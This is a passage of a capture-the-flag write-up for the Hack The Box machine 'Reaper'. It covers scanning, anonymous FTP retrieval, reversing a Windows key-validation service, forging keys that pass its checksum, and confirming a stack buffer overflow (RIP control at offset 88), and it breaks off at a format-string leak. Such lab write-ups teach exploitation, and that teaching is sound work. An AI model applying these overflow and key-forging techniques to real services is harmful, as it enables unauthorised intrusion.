HTB: Reaper

Reaper starts with a simple key validation service. I’ll find the binary on an open FTP and reverse it to find both a buffer overflow and a format string vulnerability. I’ll abuse the format string to leak a memory address to bypass ASLR. Then I’ll abuse the overflow with ROP to call VirtualAlloc to make the stack executable and return to shellcode to get a shell. For root, I’ll find a driver that provides an arbitrary read and write from the kernel. I’ll abuse that to copy the token from a legit system process into my current process and spawn cmd.
Box Info
Recon
Initial Scanning
nmap finds seven open TCP ports, FTP (21), HTTP (80), RDP (3389), and unknown services on 4141, 5040, 5357, and 7680:
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.234.65
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-21 03:45 UTC
...[snip]...
Nmap scan report for 10.129.234.65
Host is up, received echo-reply ttl 127 (0.092s latency).
Scanned at 2025-08-21 03:45:30 UTC for 13s
Not shown: 65528 filtered tcp ports (no-response)
PORT     STATE SERVICE       REASON
21/tcp   open  ftp           syn-ack ttl 127
80/tcp   open  http          syn-ack ttl 127
3389/tcp open  ms-wbt-server syn-ack ttl 127
4141/tcp open  oirtgsvc      syn-ack ttl 127
5040/tcp open  unknown       syn-ack ttl 127
5357/tcp open  wsdapi        syn-ack ttl 127
7680/tcp open  pando-pub     syn-ack ttl 127

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.45 seconds
           Raw packets sent: 131075 (5.767MB) | Rcvd: 16 (688B)
oxdf@hacky$ nmap -p 21,80,3389,4141,5040,5357,7680 -sCV 10.129.234.65
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-21 03:46 UTC
Nmap scan report for 10.129.234.65
Host is up (0.092s latency).

PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 08-15-23  12:12AM                  262 dev_keys.txt
|_08-14-23  02:53PM               187392 dev_keysvc.exe
| ftp-syst:
|_  SYST: Windows_NT
80/tcp   open  http          Microsoft IIS httpd 10.0
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=reaper
| Not valid before: 2025-04-15T02:04:48
|_Not valid after:  2025-10-15T02:04:48
4141/tcp open  oirtgsvc?
| fingerprint-strings:
|   GenericLines:
|     Choose an option:
|     Activate key
|     Exit
|     Invalid Option
|     Choose an option:
...[snip]...
|_    Exit
5040/tcp open  unknown
5357/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
7680/tcp open  pando-pub?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4141-TCP:V=7.94SVN%I=7%D=8/21%Time=68A69689%P=x86_64-pc-linux-gnu%r
SF:(NULL,35,"Choose\x20an\x20option:\n1\.\x20Set\x20key\n2\.\x20Activate\x
...[snip]...
SF:y\n3\.\x20Exit\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 190.41 seconds
The box shows many of the ports associated with a Windows Host, but with no evidence of active directory.
All of the ports show a TTL of 127, which matches the expected TTL for Windows one hop away.
FTP is showing anonymous login.
Website - TCP 80
Site
The website is the default IIS homepage:

Tech Stack
The HTTP headers show IIS:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Tue, 25 Jul 2023 12:33:16 GMT
Accept-Ranges: bytes
ETag: "dde15e2ff4bed91:0"
Server: Microsoft-IIS/10.0
Date: Wed, 20 Aug 2025 21:15:00 GMT
Content-Length: 696
The 404 page is the default IIS 404:

The page loads as /iisstart.htm as well.
I’ll skip the directory brute force for now as it seems nothing is here.
FTP - TCP 21
I’m able to log in to FTP using the anonymous username and an empty password:
oxdf@hacky$ ftp anonymous@10.129.234.65
Connected to 10.129.234.65.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||5003|)
125 Data connection already open; Transfer starting.
08-15-23  12:12AM                  262 dev_keys.txt
08-14-23  02:53PM               187392 dev_keysvc.exe
226 Transfer complete.
There are two files. I’ll switch to binary mode and get them:
ftp> bin
200 Type set to I.
ftp> get dev_keys.txt
local: dev_keys.txt remote: dev_keys.txt
229 Entering Extended Passive Mode (|||5005|)
150 Opening BINARY mode data connection.
100% |******************************************************************************************|   262        2.80 KiB/s    00:00 ETA
226 Transfer complete.
262 bytes received in 00:00 (2.79 KiB/s)
ftp> get dev_keys
dev_keys.txt    dev_keysvc.exe
ftp> get dev_keysvc.exe
local: dev_keysvc.exe remote: dev_keysvc.exe
229 Entering Extended Passive Mode (|||5006|)
150 Opening BINARY mode data connection.
100% |******************************************************************************************|   183 KiB  366.08 KiB/s    00:00 ETA
226 Transfer complete.
187392 bytes received in 00:00 (365.96 KiB/s)
dev_keys.txt has three keys and a note:
Development Keys:

100-FE9A1-500-A270-0102-U3RhbmRhcmQgTGljZW5zZQ==
101-FE9A1-550-A271-0109-UHJlbWl1bSBMaWNlbnNl
102-FE9A1-500-A272-0106-UHJlbWl1bSBMaWNlbnNl

The dev keys can not be activated yet, we are working on fixing a bug in the activation function.
I’ll note they seem to end with base64 data, and in fact, it does decode:
oxdf@hacky$ echo U3RhbmRhcmQgTGljZW5zZQ== | base64 -d
Standard License
oxdf@hacky$ echo UHJlbWl1bSBMaWNlbnNl | base64 -d
Premium License
dev_keysvc.exe is a 64-bit Windows console executable:
oxdf@hacky$ file dev_keysvc.exe
dev_keysvc.exe: PE32+ executable (console) x86-64, for MS Windows, 7 sections
TCP 4141
Connecting to TCP 4141 with nc offers a menu:
oxdf@hacky$ nc 10.129.234.65 4141
Choose an option:
1. Set key
2. Activate key
3. Exit
Entering 1 prompts for a key:
Enter a key: asd
Invalid key format
Choose an option:
1. Set key
2. Activate key
3. Exit
Everything I try returns “Invalid key format”. 2 just says there’s no key:
Could not find key!
3 closes the connection. This very much seems like a pwn challenge.
If I try one of the keys from FTP, it does accept it:
Choose an option:
1. Set key
2. Activate key
3. Exit
1
Enter a key: 100-FE9A1-500-A270-0102-U3RhbmRhcmQgTGljZW5zZQ==
Valid key format
Choose an option:
1. Set key
2. Activate key
3. Exit
If I then 2, it decodes the base64, but then goes right back to the menu:
Choose an option:
1. Set key
2. Activate key
3. Exit
2
Checking key: 100-FE9A1-500-A270-0102, Comment: Standard License
Could not find key!
Choose an option:
1. Set key
2. Activate key
3. Exit
If I choose 2 again, it just says there’s no key.
TCP 5040, 5357, and 7680
For completely unknown ports, I’ll try both curl and nc to connection. I can’t get anything out of 5040 or 7680 with either. 5357 does return an HTTP response to curl:
oxdf@hacky$ curl http://10.129.234.65:5357
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Service Unavailable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Service Unavailable</h2>
<hr><p>HTTP Error 503. The service is unavailable.</p>
</BODY></HTML>
Not much else to do here either.
Shell as keysvc
Protections
In PEBear, in the Optional Headers section under “DLL Characteristics”, I’ll see that NX (DEP) is enabled in this binary:

There’s no way to see if the remote system has it enabled system-wide, but at Insane it’s fair to assume it does. I’ll assume ASLR is enabled as well.
Run dev_keysvc.exe
On a Windows VM, I can run dev_keysvc.exe and it opens a DOS window and prints that it’s listening:

I can interact with it as well from my Linux VM:
oxdf@hacky$ nc 10.0.0.202 4141
Choose an option:
1. Set key
2. Activate key
3. Exit
I can also open it in x64dbg for debugging.
Reversing dev_keysvc.exe
main
The main function is at 0x140001bd0:

It sets up the socket and starts listening, entering a while true loop that calls accept, and when there’s a connection it takes that socket, spins off a new thread passing in that socket, and then resumes blocking on accept waiting for the next connection.
handle_client Overview
The function at 0x140001000 I’ve named handle_client, as it takes the client socket and is responsible for the main menu plus calling whatever comes from those choices.

If “3” is entered, it breaks the outermost loop and returns. If anything else is entered, it sends an “Invalid Option” message and loops to print the menu again.
Option 1
The binary prompts for the key, and then reads into the inputKeyBuffer:
        send(clientSocket,"Enter a key: ",0xd);
        bufferSize = 0;
        uVar1 = 0x1000;
        recv(clientSocket,inputKeyBuffer);
        keyBlock = inputKeyBuffer;
That result is passed to a function I named validate_key (0x140001760):
        key_valid = validate_key((char *)inputKeyBuffer,keyBlock,uVar1,bufferSize);
        if (key_valid == 0) {
          msgInvalidKey = "Invalid key format\n";
          messageLength = strlen_local("Invalid key format\n");
          send(clientSocket,msgInvalidKey,messageLength & 0xffffffff);
        }
        else {
          msgValidKey = "Valid key format\n";
          storedKeyBuffer = inputKeyBuffer;
          yield_noop();
          messageLength = strlen_local(msgValidKey);
          send(clientSocket,msgValidKey,messageLength & 0xffffffff);
        }
If this function returns 0, it sends back a failure message. Otherwise, it stores the key buffer in storedKeyBuffer and sends a success message. Either way, it returns to the top of the loop and prints the menu.
This validate_key function parses the key using a loop, and then reads an int from the key, and compares them:

At mark 1, if the key is less than 0x17 bytes, it’s not valid and return 0. At mark 2, it checks for a byte that’s not ASCII between position 3 and 9, and if it finds any, it returns 0. It validates that positions 3, 9, 13, and 18 are “-“, or returns 0 at mark 3.
If the position is less than 0x12 (18) and it’s not one of the “-“, the function uses the byte to calculate the checksum at mark 4. The byte value of the character minus 0x30 is added to a running total. At mark 5, that total is taken mod 10000 (so the low four digits), and that’s the checksum.
At mark 6, the extract_checksum function is called, taking an address 0x13 bytes into the key, and the memory address 0x1400203f4, which holds the string “%4d”. This is effectively parsing a four digit int from 0x13 bytes into the key, which is the last number before the base64 data. Mark 7 is where it compares the computer checksum with the number from the key, and if it matches, returns 1 (otherwise returning 0).
I can simulate this in a Python REPL:
>>> key = '100-FE9A1-500-A270-0102-U3RhbmRhcmQgTGljZW5zZQ=='
>>> sum([ord(c) - 0x30 for c in key[:0x13] if c != '-'])
102
>>> key = '101-FE9A1-550-A271-0109-UHJlbWl1bSBMaWNlbnNl'
>>> sum([ord(c) - 0x30 for c in key[:0x13] if c != '-'])
109
>>> key = '102-FE9A1-500-A272-0106-UHJlbWl1bSBMaWNlbnNl'
>>> sum([ord(c) - 0x30 for c in key[:0x13] if c != '-'])
106
I’ll note, the data after the last dash is not a part of the checksum. I can make a fake key in Python:
>>> key = '223-AAAAA-BBB-CCCC-0222-whatever i want here'
>>> sum([ord(c) - 0x30 for c in key[:0x13] if c != '-'])
222
It works:
Choose an option:
1. Set key
2. Activate key
3. Exit
1
Enter a key: 223-AAAAA-BBB-CCCC-0222-whatever i want here
Valid key format
Option 2
The code when “2” is sent first check that storedKeyBuffer is non-zero, and then feeds that to a function, activate_key.
      if (((*storedKeyBuffer)[0] == '\0') ||
         (uVar1 = activate_key(clientSocket,(uchar *)storedKeyBuffer), (uVar1 & 0xff) == 0)) {
        msgKeyNotFound = "\nCould not find key!\n";
        messageLength = strlen_local("\nCould not find key!\n");
        send(clientSocket,msgKeyNotFound,messageLength & 0xffffffff);
      }
      else {
        msgKeyFound = "Key found!\n";
        messageLength = strlen_local("Key found!\n");
        send(clientSocket,msgKeyFound,messageLength & 0xffffffff);
      }
      zero_buffer(storedKeyBuffer,0,0x1000);
If either are zero, it returns a “cannot find key” message. Otherwise, it returns “Key found!”. Either way, the storedKeyBuffer is zeroed.
activate_key (0x140001910) starts with a call to log_key, and then opens a file, keys.txt, and loops over the lines, checking if any of the lines match the given key:

If it matches, it returns 1, else 0.
log_key (0x1400015b0) is responsible for base64-decoding the last section, and printing a message. The decompile looks like:

The decompile is clearly missing some things, but it’s enough to get the general idea. I didn’t dive too deep into this, other than to see it’s building the message to send back, which eventually looks like:
Checking key: 100-FE9A1-500-A270-0102, Comment: Standard License
I will note a potential format string vulnerabiltiy at line 29 in the image above, where it’s calling snprintf with three args (which I’ll abuse shortly).
Buffer Overflow
Identify
I’ll start dev_keysvc.exe in x64dbg and base64-encode a bunch of “A”s to get a long buffer:
oxdf@hacky$ python -c "print('A' * 500)" | base64 -w0
QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUEK
I’ve already noted above that the stuff after the last “-“ doesn’t matter as far as checksum, so I’ll try just sending this in:
Choose an option:
1. Set key
2. Activate key
3. Exit
1
Enter a key: 100-FE9A1-500-A270-0102-QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUEK
Valid key format
Choose an option:
1. Set key
2. Activate key
3. Exit
No crash, and the menu comes back. However, when I go to “Activate key”, it just hangs:
Choose an option:
1. Set key
2. Activate key
3. Exit
2

In x64dbg, it’s at a ret (mark 1):
At mark 2 it’s showing an EXCEPTION_ACCESS_VIOLATION. At mark 3, the top of the stack, the return address has been overwritten with all “A”s. RIP is at the ret for the log_key function, and this is crashing because AAAAAAAA isn’t a valid address to load into RIP.
Calculate Offset
I’ll use gdb and peda to get access to pattern_create, and make a 500 character pattern:
oxdf@hacky$ gdb -q -batch -ex "pattern_create 500" -ex "quit" | cut -d"'" -f2 | base64 -w0
QUFBJUFBc0FBQkFBJEFBbkFBQ0FBLUFBKEFBREFBO0FBKUFBRUFBYUFBMEFBRkFBYkFBMUFBR0FBY0FBMkFBSEFBZEFBM0FBSUFBZUFBNEFBSkFBZkFBNUFBS0FBZ0FBNkFBTEFBaEFBN0FBTUFBaUFBOEFBTkFBakFBOUFBT0FBa0FBUEFBbEFBUUFBbUFBUkFBb0FBU0FBcEFBVEFBcUFBVUFBckFBVkFBdEFBV0FBdUFBWEFBdkFBWUFBd0FBWkFBeEFBeUFBekElJUElc0ElQkElJEElbkElQ0ElLUElKEElREElO0ElKUElRUElYUElMEElRkElYkElMUElR0ElY0ElMkElSEElZEElM0ElSUElZUElNEElSkElZkElNUElS0ElZ0ElNkElTEElaEElN0ElTUElaUElOEElTkElakElOUElT0Ela0ElUEElbEElUUElbUElUkElb0ElU0ElcEElVEElcUElVUElckElVkEldEElV0EldUElWEEldkElWUEld0ElWkEleEEleUElekFzJUFzc0FzQkFzJEFzbkFzQ0FzLUFzKEFzREFzO0FzKUFzRUFzYUFzMEFzRkFzYkFzMUFzR0FzY0FzMkFzSEFzZEFzM0FzSUFzZUFzNEFzSkFzZkFzNUFzS0FzZ0FzNkEK
I’m using cut to remove the ‘ from each side, and the base64 to encode the result.
I’ll restart the server, send the key, and then activate it:
$ nc 10.0.0.202 4141
Choose an option:
1. Set key
2. Activate key
3. Exit
1
Enter a key: 100-FE9A1-500-A270-0102-QUFBJUFBc0FBQkFBJEFBbkFBQ0FBLUFBKEFBREFBO0FBKUFBRUFBYUFBMEFBRkFBYkFBMUFBR0FBY0FBMkFBSEFBZEFBM0FBSUFBZUFBNEFBSkFBZkFBNUFBS0FBZ0FBNkFBTEFBaEFBN0FBTUFBaUFBOEFBTkFBakFBOUFBT0FBa0FBUEFBbEFBUUFBbUFBUkFBb0FBU0FBcEFBVEFBcUFBVUFBckFBVkFBdEFBV0FBdUFBWEFBdkFBWUFBd0FBWkFBeEFBeUFBekElJUElc0ElQkElJEElbkElQ0ElLUElKEElREElO0ElKUElRUElYUElMEElRkElYkElMUElR0ElY0ElMkElSEElZEElM0ElSUElZUElNEElSkElZkElNUElS0ElZ0ElNkElTEElaEElN0ElTUElaUElOEElTkElakElOUElT0Ela0ElUEElbEElUUElbUElUkElb0ElU0ElcEElVEElcUElVUElckElVkEldEElV0EldUElWEEldkElWUEld0ElWkEleEEleUElekFzJUFzc0FzQkFzJEFzbkFzQ0FzLUFzKEFzREFzO0FzKUFzRUFzYUFzMEFzRkFzYkFzMUFzR0FzY0FzMkFzSEFzZEFzM0FzSUFzZUFzNEFzSkFzZkFzNUFzS0FzZ0FzNkEK
Valid key format
Choose an option:
1. Set key
2. Activate key
3. Exit
2
At x64dbg it crashes with the pattern at the top of RSP:

I’ll throw that into pattern_offset and see it’s at 88 bytes:
oxdf@hacky$ gdb -q -batch -ex "pattern_offset AAKAAgAA" -ex "quit"
AAKAAgAA found at offset: 88
Validate Offset
I’ll generate a payload that’s base64-encoded 88 “A”s and then eight “B”s:
>>> b64encode(b"A"*88 + b"B" * 8).decode()
'QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUJCQkJCQkJC'
I’ll restart the debugger one more time and send it:
oxdf@hacky$ nc 10.0.0.202 4141
Choose an option:
1. Set key
2. Activate key
3. Exit
1
Enter a key: 100-FE9A1-500-A270-0102-QUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUJCQkJCQkJC
Valid key format
Choose an option:
1. Set key
2. Activate key
3. Exit
2
Checking key: 100-FE9A1-500-A270-0102, Comment: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
At the crash, there are eight “B”s at the top of the stack:

That’s control over RIP.
Memory Leak
Details
I noted above that there’s an unsafe call to snprintf in the log_key function:
_snprintf(keyStringBuffer,0xff2,(char *)keyData);
